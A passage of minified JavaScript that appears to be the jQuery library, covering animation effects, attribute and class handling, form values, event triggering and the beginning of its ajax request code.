            T.fx.timer(T.extend(l, { elem: o, anim: c, queue: c.opts.queue })),
            c
        );
    }
    (T.Animation = T.extend(ft, {
        tweeners: {
            "*": [
                function (e, t) {
                    var n = this.createTween(e, t);
                    return re(n.elem, e, ne.exec(t), n), n;
                },
            ],
        },
        tweener: function (e, t) {
            for (var n, i = 0, o = (e = w(e) ? ((t = e), ["*"]) : e.match(N)).length; i < o; i++) (n = e[i]), (ft.tweeners[n] = ft.tweeners[n] || []), ft.tweeners[n].unshift(t);
        },
        prefilters: [
            function (e, t, n) {
                var i,
                    o,
                    r,
                    s,
                    a,
                    l,
                    c,
                    d = "width" in t || "height" in t,
                    u = this,
                    p = {},
                    f = e.style,
                    h = e.nodeType && oe(e),
                    g = V.get(e, "fxshow");
                for (i in (n.queue ||
                    (null == (s = T._queueHooks(e, "fx")).unqueued &&
                        ((s.unqueued = 0),
                        (a = s.empty.fire),
                        (s.empty.fire = function () {
                            s.unqueued || a();
                        })),
                    s.unqueued++,
                    u.always(function () {
                        u.always(function () {
                            s.unqueued--, T.queue(e, "fx").length || s.empty.fire();
                        });
                    })),
                t))
                    if (((o = t[i]), at.test(o))) {
                        if ((delete t[i], (r = r || "toggle" === o), o === (h ? "hide" : "show"))) {
                            if ("show" !== o || !g || void 0 === g[i]) continue;
                            h = !0;
                        }
                        p[i] = (g && g[i]) || T.style(e, i);
                    }
                if ((l = !T.isEmptyObject(t)) || !T.isEmptyObject(p))
                    for (i in (d &&
                        1 === e.nodeType &&
                        ((n.overflow = [f.overflow, f.overflowX, f.overflowY]),
                        null == (c = g && g.display) && (c = V.get(e, "display")),
                        "none" === (d = T.css(e, "display")) && (c ? (d = c) : (ae([e], !0), (c = e.style.display || c), (d = T.css(e, "display")), ae([e]))),
                        ("inline" === d || ("inline-block" === d && null != c)) &&
                            "none" === T.css(e, "float") &&
                            (l ||
                                (u.done(function () {
                                    f.display = c;
                                }),
                                null == c && ((d = f.display), (c = "none" === d ? "" : d))),
                            (f.display = "inline-block"))),
                    n.overflow &&
                        ((f.overflow = "hidden"),
                        u.always(function () {
                            (f.overflow = n.overflow[0]), (f.overflowX = n.overflow[1]), (f.overflowY = n.overflow[2]);
                        })),
                    (l = !1),
                    p))
                        l ||
                            (g ? "hidden" in g && (h = g.hidden) : (g = V.access(e, "fxshow", { display: c })),
                            r && (g.hidden = !h),
                            h && ae([e], !0),
                            u.done(function () {
                                for (i in (h || ae([e]), V.remove(e, "fxshow"), p)) T.style(e, i, p[i]);
                            })),
                            (l = pt(h ? g[i] : 0, i, u)),
                            i in g || ((g[i] = l.start), h && ((l.end = l.start), (l.start = 0)));
            },
        ],
        prefilter: function (e, t) {
            t ? ft.prefilters.unshift(e) : ft.prefilters.push(e);
        },
    })),
        (T.speed = function (e, t, n) {
            var i = e && "object" == _typeof(e) ? T.extend({}, e) : { complete: n || (!n && t) || (w(e) && e), duration: e, easing: (n && t) || (t && !w(t) && t) };
            return (
                T.fx.off ? (i.duration = 0) : "number" != typeof i.duration && (i.duration in T.fx.speeds ? (i.duration = T.fx.speeds[i.duration]) : (i.duration = T.fx.speeds._default)),
                (null != i.queue && !0 !== i.queue) || (i.queue = "fx"),
                (i.old = i.complete),
                (i.complete = function () {
                    w(i.old) && i.old.call(this), i.queue && T.dequeue(this, i.queue);
                }),
                i
            );
        }),
        T.fn.extend({
            fadeTo: function (e, t, n, i) {
                return this.filter(oe).css("opacity", 0).show().end().animate({ opacity: t }, e, n, i);
            },
            animate: function (t, e, n, i) {
                var o = T.isEmptyObject(t),
                    r = T.speed(e, n, i),
                    i = function () {
                        var e = ft(this, T.extend({}, t), r);
                        (o || V.get(this, "finish")) && e.stop(!0);
                    };
                return (i.finish = i), o || !1 === r.queue ? this.each(i) : this.queue(r.queue, i);
            },
            stop: function (o, e, r) {
                function s(e) {
                    var t = e.stop;
                    delete e.stop, t(r);
                }
                return (
                    "string" != typeof o && ((r = e), (e = o), (o = void 0)),
                    e && !1 !== o && this.queue(o || "fx", []),
                    this.each(function () {
                        var e = !0,
                            t = null != o && o + "queueHooks",
                            n = T.timers,
                            i = V.get(this);
                        if (t) i[t] && i[t].stop && s(i[t]);
                        else for (t in i) i[t] && i[t].stop && lt.test(t) && s(i[t]);
                        for (t = n.length; t--; ) n[t].elem !== this || (null != o && n[t].queue !== o) || (n[t].anim.stop(r), (e = !1), n.splice(t, 1));
                        (!e && r) || T.dequeue(this, o);
                    })
                );
            },
            finish: function (s) {
                return (
                    !1 !== s && (s = s || "fx"),
                    this.each(function () {
                        var e,
                            t = V.get(this),
                            n = t[s + "queue"],
                            i = t[s + "queueHooks"],
                            o = T.timers,
                            r = n ? n.length : 0;
                        for (t.finish = !0, T.queue(this, s, []), i && i.stop && i.stop.call(this, !0), e = o.length; e--; ) o[e].elem === this && o[e].queue === s && (o[e].anim.stop(!0), o.splice(e, 1));
                        for (e = 0; e < r; e++) n[e] && n[e].finish && n[e].finish.call(this);
                        delete t.finish;
                    })
                );
            },
        }),
        T.each(["toggle", "show", "hide"], function (e, i) {
            var o = T.fn[i];
            T.fn[i] = function (e, t, n) {
                return null == e || "boolean" == typeof e ? o.apply(this, arguments) : this.animate(ut(i, !0), e, t, n);
            };
        }),
        T.each({ slideDown: ut("show"), slideUp: ut("hide"), slideToggle: ut("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (e, i) {
            T.fn[e] = function (e, t, n) {
                return this.animate(i, e, t, n);
            };
        }),
        (T.timers = []),
        (T.fx.tick = function () {
            var e,
                t = 0,
                n = T.timers;
            for (rt = Date.now(); t < n.length; t++) (e = n[t])() || n[t] !== e || n.splice(t--, 1);
            n.length || T.fx.stop(), (rt = void 0);
        }),
        (T.fx.timer = function (e) {
            T.timers.push(e), T.fx.start();
        }),
        (T.fx.interval = 13),
        (T.fx.start = function () {
            st || ((st = !0), ct());
        }),
        (T.fx.stop = function () {
            st = null;
        }),
        (T.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
        (T.fn.delay = function (i, e) {
            return (
                (i = (T.fx && T.fx.speeds[i]) || i),
                (e = e || "fx"),
                this.queue(e, function (e, t) {
                    var n = k.setTimeout(e, i);
                    t.stop = function () {
                        k.clearTimeout(n);
                    };
                })
            );
        }),
        (t = _.createElement("input")),
        (te = _.createElement("select").appendChild(_.createElement("option"))),
        (t.type = "checkbox"),
        (m.checkOn = "" !== t.value),
        (m.optSelected = te.selected),
        ((t = _.createElement("input")).value = "t"),
        (t.type = "radio"),
        (m.radioValue = "t" === t.value);
    var ht,
        gt = T.expr.attrHandle;
    T.fn.extend({
        attr: function (e, t) {
            return R(this, T.attr, e, t, 1 < arguments.length);
        },
        removeAttr: function (e) {
            return this.each(function () {
                T.removeAttr(this, e);
            });
        },
    }),
        T.extend({
            attr: function (e, t, n) {
                var i,
                    o,
                    r = e.nodeType;
                if (3 !== r && 8 !== r && 2 !== r)
                    return void 0 === e.getAttribute
                        ? T.prop(e, t, n)
                        : ((1 === r && T.isXMLDoc(e)) || (o = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ht : void 0)),
                          void 0 !== n
                              ? null === n
                                  ? void T.removeAttr(e, t)
                                  : o && "set" in o && void 0 !== (i = o.set(e, n, t))
                                  ? i
                                  : (e.setAttribute(t, n + ""), n)
                              : !(o && "get" in o && null !== (i = o.get(e, t))) && null == (i = T.find.attr(e, t))
                              ? void 0
                              : i);
            },
            attrHooks: {
                type: {
                    set: function (e, t) {
                        if (!m.radioValue && "radio" === t && $(e, "input")) {
                            var n = e.value;
                            return e.setAttribute("type", t), n && (e.value = n), t;
                        }
                    },
                },
            },
            removeAttr: function (e, t) {
                var n,
                    i = 0,
                    o = t && t.match(N);
                if (o && 1 === e.nodeType) for (; (n = o[i++]); ) e.removeAttribute(n);
            },
        }),
        (ht = {
            set: function (e, t, n) {
                return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n;
            },
        }),
        T.each(T.expr.match.bool.source.match(/\w+/g), function (e, t) {
            var s = gt[t] || T.find.attr;
            gt[t] = function (e, t, n) {
                var i,
                    o,
                    r = t.toLowerCase();
                return n || ((o = gt[r]), (gt[r] = i), (i = null != s(e, t, n) ? r : null), (gt[r] = o)), i;
            };
        });
    var yt = /^(?:input|select|textarea|button)$/i,
        vt = /^(?:a|area)$/i;
    function mt(e) {
        return (e.match(N) || []).join(" ");
    }
    function wt(e) {
        return (e.getAttribute && e.getAttribute("class")) || "";
    }
    function bt(e) {
        return Array.isArray(e) ? e : ("string" == typeof e && e.match(N)) || [];
    }
    T.fn.extend({
        prop: function (e, t) {
            return R(this, T.prop, e, t, 1 < arguments.length);
        },
        removeProp: function (e) {
            return this.each(function () {
                delete this[T.propFix[e] || e];
            });
        },
    }),
        T.extend({
            prop: function (e, t, n) {
                var i,
                    o,
                    r = e.nodeType;
                if (3 !== r && 8 !== r && 2 !== r)
                    return (
                        (1 === r && T.isXMLDoc(e)) || ((t = T.propFix[t] || t), (o = T.propHooks[t])),
                        void 0 !== n ? (o && "set" in o && void 0 !== (i = o.set(e, n, t)) ? i : (e[t] = n)) : o && "get" in o && null !== (i = o.get(e, t)) ? i : e[t]
                    );
            },
            propHooks: {
                tabIndex: {
                    get: function (e) {
                        var t = T.find.attr(e, "tabindex");
                        return t ? parseInt(t, 10) : yt.test(e.nodeName) || (vt.test(e.nodeName) && e.href) ? 0 : -1;
                    },
                },
            },
            propFix: { for: "htmlFor", class: "className" },
        }),
        m.optSelected ||
            (T.propHooks.selected = {
                get: function (e) {
                    e = e.parentNode;
                    return e && e.parentNode && e.parentNode.selectedIndex, null;
                },
                set: function (e) {
                    e = e.parentNode;
                    e && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex);
                },
            }),
        T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
            T.propFix[this.toLowerCase()] = this;
        }),
        T.fn.extend({
            addClass: function (t) {
                var e,
                    n,
                    i,
                    o,
                    r,
                    s,
                    a = 0;
                if (w(t))
                    return this.each(function (e) {
                        T(this).addClass(t.call(this, e, wt(this)));
                    });
                if ((e = bt(t)).length)
                    for (; (n = this[a++]); )
                        if (((s = wt(n)), (i = 1 === n.nodeType && " " + mt(s) + " "))) {
                            for (r = 0; (o = e[r++]); ) i.indexOf(" " + o + " ") < 0 && (i += o + " ");
                            s !== (s = mt(i)) && n.setAttribute("class", s);
                        }
                return this;
            },
            removeClass: function (t) {
                var e,
                    n,
                    i,
                    o,
                    r,
                    s,
                    a = 0;
                if (w(t))
                    return this.each(function (e) {
                        T(this).removeClass(t.call(this, e, wt(this)));
                    });
                if (!arguments.length) return this.attr("class", "");
                if ((e = bt(t)).length)
                    for (; (n = this[a++]); )
                        if (((s = wt(n)), (i = 1 === n.nodeType && " " + mt(s) + " "))) {
                            for (r = 0; (o = e[r++]); ) for (; -1 < i.indexOf(" " + o + " "); ) i = i.replace(" " + o + " ", " ");
                            s !== (s = mt(i)) && n.setAttribute("class", s);
                        }
                return this;
            },
            toggleClass: function (o, t) {
                var r = _typeof(o),
                    s = "string" === r || Array.isArray(o);
                return "boolean" == typeof t && s
                    ? t
                        ? this.addClass(o)
                        : this.removeClass(o)
                    : w(o)
                    ? this.each(function (e) {
                          T(this).toggleClass(o.call(this, e, wt(this), t), t);
                      })
                    : this.each(function () {
                          var e, t, n, i;
                          if (s) for (t = 0, n = T(this), i = bt(o); (e = i[t++]); ) n.hasClass(e) ? n.removeClass(e) : n.addClass(e);
                          else (void 0 !== o && "boolean" !== r) || ((e = wt(this)) && V.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", (!e && !1 !== o && V.get(this, "__className__")) || ""));
                      });
            },
            hasClass: function (e) {
                for (var t, n = 0, i = " " + e + " "; (t = this[n++]); ) if (1 === t.nodeType && -1 < (" " + mt(wt(t)) + " ").indexOf(i)) return !0;
                return !1;
            },
        });
    var xt = /\r/g;
    T.fn.extend({
        val: function (t) {
            var n,
                e,
                i,
                o = this[0];
            return arguments.length
                ? ((i = w(t)),
                  this.each(function (e) {
                      1 === this.nodeType &&
                          (null == (e = i ? t.call(this, e, T(this).val()) : t)
                              ? (e = "")
                              : "number" == typeof e
                              ? (e += "")
                              : Array.isArray(e) &&
                                (e = T.map(e, function (e) {
                                    return null == e ? "" : e + "";
                                })),
                          ((n = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in n && void 0 !== n.set(this, e, "value")) || (this.value = e));
                  }))
                : o
                ? (n = T.valHooks[o.type] || T.valHooks[o.nodeName.toLowerCase()]) && "get" in n && void 0 !== (e = n.get(o, "value"))
                    ? e
                    : "string" == typeof (e = o.value)
                    ? e.replace(xt, "")
                    : null == e
                    ? ""
                    : e
                : void 0;
        },
    }),
        T.extend({
            valHooks: {
                option: {
                    get: function (e) {
                        var t = T.find.attr(e, "value");
                        return null != t ? t : mt(T.text(e));
                    },
                },
                select: {
                    get: function (e) {
                        for (var t, n = e.options, i = e.selectedIndex, o = "select-one" === e.type, r = o ? null : [], s = o ? i + 1 : n.length, a = i < 0 ? s : o ? i : 0; a < s; a++)
                            if (((t = n[a]).selected || a === i) && !t.disabled && (!t.parentNode.disabled || !$(t.parentNode, "optgroup"))) {
                                if (((t = T(t).val()), o)) return t;
                                r.push(t);
                            }
                        return r;
                    },
                    set: function (e, t) {
                        for (var n, i, o = e.options, r = T.makeArray(t), s = o.length; s--; ) ((i = o[s]).selected = -1 < T.inArray(T.valHooks.option.get(i), r)) && (n = !0);
                        return n || (e.selectedIndex = -1), r;
                    },
                },
            },
        }),
        T.each(["radio", "checkbox"], function () {
            (T.valHooks[this] = {
                set: function (e, t) {
                    if (Array.isArray(t)) return (e.checked = -1 < T.inArray(T(e).val(), t));
                },
            }),
                m.checkOn ||
                    (T.valHooks[this].get = function (e) {
                        return null === e.getAttribute("value") ? "on" : e.value;
                    });
        }),
        (m.focusin = "onfocusin" in k);
    function kt(e) {
        e.stopPropagation();
    }
    var _t = /^(?:focusinfocus|focusoutblur)$/;
    T.extend(T.event, {
        trigger: function (e, t, n, i) {
            var o,
                r,
                s,
                a,
                l,
                c,
                d,
                u = [n || _],
                p = v.call(e, "type") ? e.type : e,
                f = v.call(e, "namespace") ? e.namespace.split(".") : [],
                h = (d = r = n = n || _);
            if (
                3 !== n.nodeType &&
                8 !== n.nodeType &&
                !_t.test(p + T.event.triggered) &&
                (-1 < p.indexOf(".") && ((p = (f = p.split(".")).shift()), f.sort()),
                (a = p.indexOf(":") < 0 && "on" + p),
                ((e = e[T.expando] ? e : new T.Event(p, "object" == _typeof(e) && e)).isTrigger = i ? 2 : 3),
                (e.namespace = f.join(".")),
                (e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)") : null),
                (e.result = void 0),
                e.target || (e.target = n),
                (t = null == t ? [e] : T.makeArray(t, [e])),
                (c = T.event.special[p] || {}),
                i || !c.trigger || !1 !== c.trigger.apply(n, t))
            ) {
                if (!i && !c.noBubble && !g(n)) {
                    for (s = c.delegateType || p, _t.test(s + p) || (h = h.parentNode); h; h = h.parentNode) u.push(h), (r = h);
                    r === (n.ownerDocument || _) && u.push(r.defaultView || r.parentWindow || k);
                }
                for (o = 0; (h = u[o++]) && !e.isPropagationStopped(); )
                    (d = h),
                        (e.type = 1 < o ? s : c.bindType || p),
                        (l = (V.get(h, "events") || {})[e.type] && V.get(h, "handle")) && l.apply(h, t),
                        (l = a && h[a]) && l.apply && X(h) && ((e.result = l.apply(h, t)), !1 === e.result && e.preventDefault());
                return (
                    (e.type = p),
                    i ||
                        e.isDefaultPrevented() ||
                        (c._default && !1 !== c._default.apply(u.pop(), t)) ||
                        !X(n) ||
                        (a &&
                            w(n[p]) &&
                            !g(n) &&
                            ((r = n[a]) && (n[a] = null),
                            (T.event.triggered = p),
                            e.isPropagationStopped() && d.addEventListener(p, kt),
                            n[p](),
                            e.isPropagationStopped() && d.removeEventListener(p, kt),
                            (T.event.triggered = void 0),
                            r && (n[a] = r))),
                    e.result
                );
            }
        },
        simulate: function (e, t, n) {
            e = T.extend(new T.Event(), n, { type: e, isSimulated: !0 });
            T.event.trigger(e, null, t);
        },
    }),
        T.fn.extend({
            trigger: function (e, t) {
                return this.each(function () {
                    T.event.trigger(e, t, this);
                });
            },
            triggerHandler: function (e, t) {
                var n = this[0];
                if (n) return T.event.trigger(e, t, n, !0);
            },
        }),
        m.focusin ||
            T.each({ focus: "focusin", blur: "focusout" }, function (n, i) {
                function o(e) {
                    T.event.simulate(i, e.target, T.event.fix(e));
                }
                T.event.special[i] = {
                    setup: function () {
                        var e = this.ownerDocument || this,
                            t = V.access(e, i);
                        t || e.addEventListener(n, o, !0), V.access(e, i, (t || 0) + 1);
                    },
                    teardown: function () {
                        var e = this.ownerDocument || this,
                            t = V.access(e, i) - 1;
                        t ? V.access(e, i, t) : (e.removeEventListener(n, o, !0), V.remove(e, i));
                    },
                };
            });
    var Tt = k.location,
        St = Date.now(),
        Ct = /\?/;
    T.parseXML = function (e) {
        var t;
        if (!e || "string" != typeof e) return null;
        try {
            t = new k.DOMParser().parseFromString(e, "text/xml");
        } catch (e) {
            t = void 0;
        }
        return (t && !t.getElementsByTagName("parsererror").length) || T.error("Invalid XML: " + e), t;
    };
    var $t = /\[\]$/,
        jt = /\r?\n/g,
        At = /^(?:submit|button|image|reset|file)$/i,
        Et = /^(?:input|select|textarea|keygen)/i;
    (T.param = function (e, t) {
        function n(e, t) {
            (t = w(t) ? t() : t), (o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == t ? "" : t));
        }
        var i,
            o = [];
        if (Array.isArray(e) || (e.jquery && !T.isPlainObject(e)))
            T.each(e, function () {
                n(this.name, this.value);
            });
        else
            for (i in e)
                !(function n(i, e, o, r) {
                    if (Array.isArray(e))
                        T.each(e, function (e, t) {
                            o || $t.test(i) ? r(i, t) : n(i + "[" + ("object" == _typeof(t) && null != t ? e : "") + "]", t, o, r);
                        });
                    else if (o || "object" !== h(e)) r(i, e);
                    else for (var t in e) n(i + "[" + t + "]", e[t], o, r);
                })(i, e[i], t, n);
        return o.join("&");
    }),
        T.fn.extend({
            serialize: function () {
                return T.param(this.serializeArray());
            },
            serializeArray: function () {
                return this.map(function () {
                    var e = T.prop(this, "elements");
                    return e ? T.makeArray(e) : this;
                })
                    .filter(function () {
                        var e = this.type;
                        return this.name && !T(this).is(":disabled") && Et.test(this.nodeName) && !At.test(e) && (this.checked || !le.test(e));
                    })
                    .map(function (e, t) {
                        var n = T(this).val();
                        return null == n
                            ? null
                            : Array.isArray(n)
                            ? T.map(n, function (e) {
                                  return { name: t.name, value: e.replace(jt, "\r\n") };
                              })
                            : { name: t.name, value: n.replace(jt, "\r\n") };
                    })
                    .get();
            },
        });
    var Dt = /%20/g,
        qt = /#.*$/,
        Lt = /([?&])_=[^&]*/,
        Ot = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Nt = /^(?:GET|HEAD)$/,
        Ht = /^\/\//,
        Pt = {},
        Mt = {},
        zt = "*/".concat("*"),
        It = _.createElement("a");
    function Wt(r) {
        return function (e, t) {
            "string" != typeof e && ((t = e), (e = "*"));
            var n,
                i = 0,
                o = e.toLowerCase().match(N) || [];
            if (w(t)) for (; (n = o[i++]); ) "+" === n[0] ? ((n = n.slice(1) || "*"), (r[n] = r[n] || []).unshift(t)) : (r[n] = r[n] || []).push(t);
        };
    }
    function Rt(t, i, o, r) {
        var s = {},
            a = t === Mt;
        function l(e) {
            var n;
            return (
                (s[e] = !0),
                T.each(t[e] || [], function (e, t) {
                    t = t(i, o, r);
                    return "string" != typeof t || a || s[t] ? (a ? !(n = t) : void 0) : (i.dataTypes.unshift(t), l(t), !1);
                }),
                n
            );
        }
        return l(i.dataTypes[0]) || (!s["*"] && l("*"));
    }
    function Qt(e, t) {
        var n,
            i,
            o = T.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((o[n] ? e : (i = i || {}))[n] = t[n]);
        return i && T.extend(!0, e, i), e;
    }
    (It.href = Tt.href),
        T.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Tt.href,
                type: "GET",
                isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: { "*": zt, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" },
                contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
                responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" },
                converters: { "* text": String, "text html": !0, "text json": JSON.parse, "text xml": T.parseXML },
                flatOptions: { url: !0, context: !0 },
            },
            ajaxSetup: function (e, t) {
                return t ? Qt(Qt(e, T.ajaxSettings), t) : Qt(T.ajaxSettings, e);
            },
            ajaxPrefilter: Wt(Pt),
            ajaxTransport: Wt(Mt),
            ajax: function (e, t) {
                "object" == _typeof(e) && ((t = e), (e = void 0)), (t = t || {});
                var l,
                    c,
                    d,
                    n,
                    u,
                    i,
                    p,
                    f,
                    o,
                    h = T.ajaxSetup({}, t),
                    g = h.context || h,
                    y = h.context && (g.nodeType || g.jquery) ? T(g) : T.event,
                    v = T.Deferred(),
                    m = T.Callbacks("once memory"),
                    w = h.statusCode || {},
                    r = {},
                    s = {},
                    a = "canceled",
                    b = {
                        readyState: 0,
                        getResponseHeader: function (e) {
                            var t;
                            if (p) {
                                if (!n) for (n = {}; (t = Ot.exec(d)); ) n[t[1].toLowerCase()] = t[2];
                                t = n[e.toLowerCase()];
                            }
                            return null == t ? null : t;
                        },
                        getAllResponseHeaders: function () {
                            return p ? d : null;
                        },
                        setRequestHeader: function (e, t) {
                            return null == p && ((e = s[e.toLowerCase()] = s[e.toLowerCase()] || e), (r[e] = t)), this;
                        },
                        overrideMimeType: function (e) {
                            return null == p && (h.mimeType = e), this;
                        },
                        statusCode: function (e) {
                            if (e)
                                if (p) b.always(e[b.status]);
                                else for (var t in e) w[t] = [w[t], e[t]];
                            return this;
                        },
                        abort: function (e) {
                            e = e || a;
                            return l && l.abort(e), x(0, e), this;
                        },
                    };
                if (
                    (v.promise(b),
                    (h.url = ((e || h.url || Tt.href) + "").replace(Ht, Tt.protocol + "//")),
                    (h.type = t.method || t.type || h.method || h.type),
                    (h.dataTypes = (h.dataType || "*").toLowerCase().match(N) || [""]),
                    null == h.crossDomain)
                ) {
                    i = _.createElement("a");
                    try {
                        (i.href = h.url), (i.href = i.href), (h.crossDomain = It.protocol + "//" + It.host != i.protocol + "//" + i.host);
                    } catch (e) {
                        h.crossDomain = !0;
                    }
                }
                if ((h.data && h.processData && "string" != typeof h.data && (h.data = T.param(h.data, h.traditional)), Rt(Pt, h, t, b), p)) return b;
                for (o in ((f = T.event && h.global) && 0 == T.active++ && T.event.trigger("ajaxStart"),
                (h.type = h.type.toUpperCase()),
                (h.hasContent = !Nt.test(h.type)),
                (c = h.url.replace(qt, "")),
                h.hasContent
                    ? h.data && h.processData && 0 === (h.contentType || "").indexOf("application/x-www-form-urlencoded") && (h.data = h.data.replace(Dt, "+"))
                    : ((e = h.url.slice(c.length)),
                      h.data && (h.processData || "string" == typeof h.data) && ((c += (Ct.test(c) ? "&" : "?") + h.data), delete h.data),
                      !1 === h.cache && ((c = c.replace(Lt, "$1")), (e = (Ct.test(c) ? "&" : "?") + "_=" + St++ + e)),
                      (h.url = c + e)),
                h.ifModified && (T.lastModified[c] && b.setRequestHeader("If-Modified-Since", T.lastModified[c]), T.etag[c] && b.setRequestHeader("If-None-Match", T.etag[c])),
                ((h.data && h.hasContent && !1 !== h.contentType) || t.contentType) && b.setRequestHeader("Content-Type", h.contentType),
                b.setRequestHeader("Accept", h.dataTypes[0] && h.accepts[h.dataTypes[0]] ? h.accepts[h.dataTypes[0]] + ("*" !== h.dataTypes[0] ? ", " + zt + "; q=0.01" : "") : h.accepts["*"]),
                h.headers))
                    b.setRequestHeader(o, h.headers[o]);
                if (h.beforeSend && (!1 === h.beforeSend.call(g, b, h) || p)) return b.abort();
                if (((a = "abort"), m.add(h.complete), b.done(h.success), b.fail(h.error), (l = Rt(Mt, h, t, b)))) {
                    if (((b.readyState = 1), f && y.trigger("ajaxSend", [b, h]), p)) return b;
                    h.async &&
                        0 < h.timeout &&
                        (u = k.setTimeout(function () {
                            b.abort("timeout");
                        }, h.timeout));
                    try {
                        (p = !1), l.send(r, x);
                    } catch (e) {
                        if (p) throw e;
                        x(-1, e);
                    }
                } else x(-1, "No Transport");
                function x(e, t, n, i) {
                    var o,
                        r,
                        s,
                        a = t;
                    p ||
                        ((p = !0),
                        u && k.clearTimeout(u),
                        (l = void 0),
                        (d = i || ""),
                        (b.readyState = 0 < e ? 4 : 0),
                        (i = (200 <= e && e < 300) || 304 === e),
                        n &&
                            (s = (function (e, t, n) {
                                for (var i, o, r, s, a = e.contents, l = e.dataTypes; "*" === l[0]; ) l.shift(), void 0 === i && (i = e.mimeType || t.getResponseHeader("Content-Type"));
                                if (i)
                                    for (o in a)
                                        if (a[o] && a[o].test(i)) {
                                            l.unshift(o);
                                            break;
                                        }
                                if (l[0] in n) r = l[0];
                                else {
                                    for (o in n) {
                                        if (!l[0] || e.converters[o + " " + l[0]]) {
                                            r = o;
                                            break;
                                        }
                                        s = s || o;
                                    }
                                    r = r || s;
                                }
                                if (r) return r !== l[0] && l.unshift(r), n[r];
                            })(h, b, n)),
                        (s = (function (e, t, n, i) {
                            var o,
                                r,
                                s,
                                a,
                                l,
                                c = {},
                                d = e.dataTypes.slice();
                            if (d[1]) for (s in e.converters) c[s.toLowerCase()] = e.converters[s];
                            for (r = d.shift(); r; )
                                if ((e.responseFields[r] && (n[e.responseFields[r]] = t), !l && i && e.dataFilter && (t = e.dataFilter(t, e.dataType)), (l = r), (r = d.shift())))
                                    if ("*" === r) r = l;
                                    else if ("*" !== l && l !== r) {
                                        if (!(s = c[l + " " + r] || c["* " + r]))
                                            for (o in c)
                                                if ((a = o.split(" "))[1] === r && (s = c[l + " " + a[0]] || c["* " + a[0]])) {
                                                    !0 === s ? (s = c[o]) : !0 !== c[o] && ((r = a[0]), d.unshift(a[1]));
                                                    break;
                                                }
                                        if (!0 !== s)
                                            if (s && e.throws) t = s(t);
                                            else
                                                try {
                                                    t = s(t);
                                                } catch (e) {
                                                    return { state: "parsererror", error: s ? e : "No conversion from " + l + " to " + r };
                                                }
                                    }
                            return { state: "success", data: t };
                        })(h, s, b, i)),
                        i
                            ? (h.ifModified && ((n = b.getResponseHeader("Last-Modified")) && (T.lastModified[c] = n), (n = b.getResponseHeader("etag")) && (T.etag[c] = n)),
                              204 === e || "HEAD" === h.type ? (a = "nocontent") : 304 === e ? (a = "notmodified") : ((a = s.state), (o = s.data), (i = !(r = s.error))))
                            : ((r = a), (!e && a) || ((a = "error"), e < 0 && (e = 0))),
                        (b.status = e),
                        (b.statusText = (t || a) + ""),
                        i ? v.resolveWith(g, [o, a, b]) : v.rejectWith(g, [b, a, r]),
                        b.statusCode(w),
                        (w = void 0),
                        f && y.trigger(i ? "ajaxSuccess" : "ajaxError", [b, h, i ? o : r]),
                        m.fireWith(g, [b, a]),
                        f && (y.trigger("ajaxComplete", [b, h]), --T.active || T.event.trigger("ajaxStop")));
                }
                return b;
            },
            getJSON: function (e, t, n) {
                return T.get(e, t, n, "json");
            },
            getScript: function (e, t) {
                return T.get(e, void 0, t, "script");
            },
        }),
        T.each(["get", "post"], function (e, o) {
            T[o] = function (e, t, n, i) {
                return w(t) && ((i = i || n), (n = t), (t = void 0)), T.ajax(T.extend({ url: e, type: o, dataType: i, data: t, success: n }, T.isPlainObject(e) && e));
            };
        }),
        (T._evalUrl = function (e) {
            return T.ajax({ url: e, type: "GET", dataType: "script", cache: !0, async: !1, global: !1, throws: !0 });
        }),
        T.fn.extend({
            wrapAll: function (e) {
                return (
                    this[0] &&
                        (w(e) && (e = e.call(this[0])),
                        (e = T(e, this[0].ownerDocument).eq(0).clone(!0)),
                        this[0].parentNode && e.insertBefore(this[0]),
                        e
                            .map(function () {
                                for (var e = this; e.firstElementChild; ) e = e.firstElementChild;
                                return e;
                            })
                            .append(this)),
                    this
                );
            },
            wrapInner: function (n) {
                return w(n)
                    ? this.each(function (e) {
                          T(this).wrapInner(n.call(this, e));
                      })
                    : this.each(function () {
                          var e = T(this),
                              t = e.contents();
                          t.length ? t.wrapAll(n) : e.append(n);
                      });
            },
            wrap: function (t) {
                var n = w(t);
                return this.each(function (e) {
                    T(this).wrapAll(n ? t.call(this, e) : t);
                });
            },
            unwrap: function (e) {
                return (
                    this.parent(e)
                        .not("body")
                        .each(function () {
                            T(this).replaceWith(this.childNodes);
                        }),
                    this
                );
            },
        }),
        (T.expr.pseudos.hidden = function (e) {
            return !T.expr.pseudos.visible(e);
        }),
        (T.expr.pseudos.visible = function (e) {
            return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length);
        }),
        (T.ajaxSettings.xhr = function () {
            try {
                return new k.XMLHttpRequest();
            } catch (e) {}
        });
    var Ft = { 0: 200, 1223: 204 },
        Bt = T.ajaxSettings.xhr();
    (m.cors = !!Bt && "withCredentials" in Bt),
        (m.ajax = Bt = !!Bt),
        T.ajaxTransport(function (o) {
            var r, s;
            if (m.cors || (Bt && !o.crossDomain))
                return {
                    send: function (e, t) {
                        var n,
                            i = o.xhr();
                        if ((i.open(o.type, o.url, o.async, o.username, o.password), o.xhrFields)) for (n in o.xhrFields) i[n] = o.xhrFields[n];
